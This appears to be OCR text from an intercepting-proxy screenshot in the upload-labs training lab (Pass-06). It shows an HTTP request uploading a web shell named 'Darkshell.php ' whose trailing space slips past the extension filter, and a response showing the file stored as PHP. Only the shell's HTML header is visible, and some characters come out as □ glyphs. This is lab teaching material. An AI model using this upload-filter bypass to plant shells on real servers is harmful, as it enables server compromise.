 Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-06/index.php HTTP/1.1
Host: 192.168.43.108
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.43.108/upload-labs/Pass-06/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------250961701731347
Content-Length: 7055
-----------------------------250961701731347
Content-Disposition: form-data; name="upload_file"; filename="Darkshell.php "
Content-Type: application/octet-stream
空格
<html>
<head>
<title>
Dark Shell
</title>
</head>
<body>
<style type="text/css">
body{
background: #E4E4E4;
color: #666666;
font-family: Verdana;
font-size: 11px;
}
a:link{
color: #33CC99;
Response
Raw
Headers
Hex
HTML
Render
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201910271636175551.php " width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">□&nbsp;□<a href="javascript:void(0)"
class="close" title="□□">□□</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>